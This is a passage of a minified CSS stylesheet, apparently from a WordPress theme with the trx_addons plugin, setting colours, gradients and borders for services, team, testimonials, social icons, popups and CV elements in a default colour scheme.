.sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#221b40;	background-color:#221b40;	border-color:#221b40}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#221b40}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_light .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_light.color_style_link2 .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_light.color_style_link3 .sc_services_item_icon{color:#0D71CE}.scheme_default .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_light.color_style_dark .sc_services_item_icon{color:#221b40}.scheme_default .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_default .single-cpt_services .related_wrap,.scheme_default .single-cpt_services .comments_list_wrap{border-color:rgba(34,27,64,0.15)}.scheme_default .sc_services_callouts .sc_services_item{background-color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item_marker{border-color:#f2f2f4;	background-color:#ff1000;	color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#f2f2f4;	background-color:#00b8f4;	color:#221b40}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#191d32}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#191D32}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#00B8F4}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#221b40}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#ff1000}.scheme_default .sc_services_callouts .sc_services_item_marker_bg{border-color:#f2f2f4;	background-color:#f2f2f4}.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item{background:#0D71CE!important}.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item{background:#191d32!important}.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item{background:#00b8f4!important}.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item .sc_services_item_content,.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item .sc_services_item_content,.scheme_default .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item .sc_services_item_content{background:transparent!important}.scheme_default .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item_content{background:linear-gradient(227deg,#0D71CE,#191d32,#00b8f4)}.scheme_default .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item_content{background:linear-gradient(227deg,#191d32,#00b8f4,#0D71CE)}.scheme_default .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item_content{background:linear-gradient(227deg,#0D71CE,#00b8f4,#191d32)}.scheme_default .sc_services_default .sc_services_item_content *{color:#ffffff}.scheme_default .sc_services_default .sc_services_item .sc_services_item_title a:hover{color:rgba(255,255,255,0.75)}.scheme_default .sc_services_timeline .sc_services_item_timeline{border-color:#dddce1}.scheme_default .sc_services_timeline .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000;	color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4;	color:#221b40}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#0D71CE;	background-color:#0D71CE}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#221b40;	background-color:#221b40}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000}.scheme_default .sc_services_iconed .sc_services_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ff1000}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#00b8f4}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#0D71CE}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#ff1000}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#00b8f4}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#0D71CE}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#0D71CE}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#221b40}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ff1000}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#191d32}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#191D32}.scheme_default .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#221b40}.scheme_default .sc_services.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#635c81}.scheme_default .sc_services_hover .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item_title a:hover,.scheme_default .sc_services_hover .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#0D71CE}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#e9e9ee}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#ffffff}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#635c81}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#221b40}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#ff1000}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#191d32}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#191D32}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#ff1000}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#191d32}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#191D32}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#00B8F4}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#635c81}.scheme_default .sc_services_chess .sc_services_item{color:#ffffff}.scheme_default .sc_services_chess .sc_services_item:nth-child(2n){background:linear-gradient(227deg,#0D71CE,#191d32,#00b8f4)}.scheme_default .sc_services_chess .sc_services_item:nth-child(2n+1){background:linear-gradient(227deg,#191d32,#00b8f4,#0D71CE)}.scheme_default .sc_services_chess .sc_services_item:first-child{background:linear-gradient(227deg,#0D71CE,#0D71CE,#191d32)}.scheme_default .sc_services_chess .sc_services_item_title,.scheme_default .sc_services_chess .sc_services_item_title a{color:#ffffff}.scheme_default .sc_services_chess .sc_services_item_title a:hover{color:#221b40}.scheme_default .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#191d32}.scheme_default .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#191D32}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#221b40}.scheme_default .sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more a{color:#ffffff}.scheme_default .sc_services_tabs_simple .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#0D71CE}.scheme_default .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#221b40}.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#00b8f4}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ff1000}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#00b8f4}.scheme_default .sc_services_tabs .sc_services_item_content{color:#635c81;	background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_item_title a{color:#221b40}.scheme_default .sc_services_tabs .sc_services_item_title a:hover{color:#ff1000}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#191d32}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#191D32}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#ff1000}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#191d32}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#191D32}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#635c81}.scheme_default .sc_services_tabs .sc_services_tabs_list_item{background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#e9e9ee}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#221b40}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ff1000}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#191d32}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#191D32}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#221b40}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#00B8F4}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#221b40}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#635c81}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#221b40 !important}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#f2f2f4}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ff1000}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#191d32}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#191D32}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#221b40}.scheme_default .sc_skills_counter .sc_skills_icon{color:#00b8f4}.scheme_default .sc_skills .sc_skills_total{color:#221b40}.scheme_default .sc_skills.color_style_link2 .sc_skills_total{color:#00b8f4}.scheme_default .sc_skills.color_style_link3 .sc_skills_total{color:#0D71CE}.scheme_default .sc_skills.color_style_dark .sc_skills_total{color:#221b40}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#221b40}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#dddce1}.scheme_default .socials_wrap .social_item .social_icon{background-color:#ffffff}.scheme_default .single.single-cpt_tours .social_item .social_icon{color:#ffffff;	background-color:#221b40}.scheme_default .single.single-cpt_tours .social_item .social_icon:hover{color:#ffffff;	background-color:#00b8f4}.scheme_default .socials_wrap .social_item .social_icon,.scheme_default .socials_wrap .social_item .social_icon i{color:#221b40}.scheme_default .socials_wrap .social_item:hover .social_icon{background-color:#221b40}.scheme_default .socials_wrap .social_item:hover .social_icon,.scheme_default .socials_wrap .social_item:hover .social_icon i{color:#ff1000}.scheme_default .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#e9e9ee}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#00b8f4}.scheme_default.sidebar .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_default.footer_wrap .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_default.footer_wrap .socials_wrap .social_item,.scheme_default .footer_wrap .socials_wrap .social_item{border-color:#dddce1}.scheme_default.sidebar .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#221b40;	background-color:#00b8f4}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#221b40;	background-color:transparent}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#ff1000;	background-color:transparent}.scheme_default header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_facebook{background-color:#00b8f4!important}.scheme_default header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_twitter{background-color:#0D71CE!important}.scheme_default header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_instagramm{background-color:#ff1000!important}.scheme_default header .sc_layouts_row_type_compact .sc_socials_default .socials_wrap .social_item .social_icon:hover{background-color:#ffffff!important}.scheme_default .sc_supertitle_no_icon{background-color:#ff1000}.scheme_default .sc_title.sc_title_decoration .sc_title_title .sc_item_title_text:after,.scheme_default .sc_item_title.sc_item_title_style_decoration .sc_item_title_text:after{color:#00b8f4}.scheme_default .sc_testimonials_item_content{color:#221b40}.scheme_default .sc_testimonials_item_content:before,.scheme_default .sc_testimonials_item_author_title{color:#ff1000}.scheme_default .color_style_link2 .sc_testimonials_item_content:before,.scheme_default .color_style_link2 .sc_testimonials_item_author_title{color:#00b8f4}.scheme_default .color_style_link3 .sc_testimonials_item_content:before,.scheme_default .color_style_link3 .sc_testimonials_item_author_title{color:#0D71CE}.scheme_default .color_style_dark .sc_testimonials_item_content:before,.scheme_default .color_style_dark .sc_testimonials_item_author_title{color:#221b40}.scheme_default .sc_testimonials_item_author_subtitle{color:#635c81}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#635c81}.scheme_default .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#635c81}.scheme_default .sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title{color:#00b8f4}.scheme_default .sc_team_default .sc_team_item{color:#635c81;	background-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#ff1000}.scheme_default .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#191d32}.scheme_default .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#191D32}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#ff1000}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#191d32}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#191D32}.scheme_default .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#221b40}.scheme_default .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_default .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#191d32}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#191D32}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#221b40}.scheme_default .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_default .team_member_page .team_member_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#221b40}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#00B8F4}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#ff1000}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#635c81;	border-color:#ffffff;	background-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#00b8f4;	background-color:#221b40;	border-color:#221b40}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#dddce1}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#ff1000}.scheme_default .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#00b8f4}.scheme_default .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#0D71CE}.scheme_default .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#221b40}.scheme_default .sc_team.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sport_page_list{border-color:#dddce1}.scheme_default .sport_page_list li+li{border-color:#dddce1}.scheme_default .sport_page_list li:nth-child(2n+1){background-color:#ffffff;	color:#635c81}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#ff1000;	background-color:#ff1000}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#221b40;	border-color:#ff250d;	background-color:#ff250d}.scheme_default .scroll_progress_wrap .scroll_progress_status{background-color:#ff1000}.scheme_default .sc_layouts_popup,.scheme_default.sc_layouts_popup,.scheme_default .sc_layouts_panel,.scheme_default.sc_layouts_panel,.scheme_default .trx_addons_popup,.scheme_default.trx_addons_popup{background-color:#ffffff;	border-color:#dddce1;	color:#635c81}.scheme_default .trx_addons_popup button.mfp-close{background-color:#e9e9ee;	border-color:#ffffff;	color:#635c81}.scheme_default .trx_addons_popup button.mfp-close:hover{background-color:#221b40;	color:#ffffff}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#e9e9ee;	border-color:#ffffff}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#ffffff;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#635c81}.scheme_default .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#ff1000}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#635c81}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#221b40}.scheme_default .trx_addons_profiler{background-color:#ffffff;	border-color:#ffffff}.scheme_default .trx_addons_profiler_title{color:#221b40}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#dddce1}.scheme_default .trx_addons_profiler table td{color:#635c81}.scheme_default .trx_addons_profiler table th{background-color:#e9e9ee;	color:#221b40}.scheme_default .sc_edd_add_to_cart_default,.scheme_default .sc_edd_details{background-color:#ffffff;	border-color:#ffffff;	color:#635c81}.scheme_default .sc_edd_add_to_cart_default a,.scheme_default .sc_edd_details a{color:#ff1000}.scheme_default .sc_edd_add_to_cart_default a:hover,.scheme_default .sc_edd_details a:hover{color:#00b8f4}.scheme_default .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#dddce1}.scheme_default .single-download .edd_download_purchase_form .trx_addons_edd_purchase_subtotal{border-color:#dddce1}.scheme_default .sc_layouts_search .search_style_normal form .search_field,.scheme_default .single-cpt_tours .related_wrap{border-color:rgba(34,27,64,0.15)!important}.scheme_default .sc_layouts_search .search_style_normal form .search_submit{background-color:#f2f2f4}.scheme_default .sc_layouts_search .search_style_normal form .search_submit:hover{background-color:#f2f2f4}.scheme_default .sc_layouts_search .search_style_normal form .search_submit,.scheme_default .sc_layouts_search .search_style_normal form .search_submit:hover{background-color:#ffffff}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#635c81;	background-color:#ffffff}.scheme_default .trx_addons_cv a{color:#ff1000}.scheme_default .trx_addons_cv a:hover{color:#00b8f4}.scheme_default .trx_addons_cv_header{background-color:#f2f2f4}.scheme_default .trx_addons_cv_header_image img{border-color:#221b40}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#221b40}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(34,27,64,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials 